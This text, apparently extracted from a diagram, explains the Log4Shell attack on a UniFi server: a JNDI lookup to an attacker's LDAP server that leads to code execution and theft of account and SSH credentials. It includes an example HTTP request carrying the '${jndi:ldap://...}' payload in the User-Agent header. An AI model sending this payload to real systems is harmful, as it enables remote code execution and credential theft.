 an internal service
ell
Log4J logs the string
${jndi:ldap://IP Adress of Server/payload}
then queries the LDAP server through
message lookup substitution
Vulnerable
API
UniFi
Server
code
exectues the
JNDI lookup
Serialized malicious object
Access to
UniFi account
and SSH
login
information
GET /test HTTP/1.1
Host: UniFi
User-Agent:
${jndi:ldap://IP Adress of Server/payload}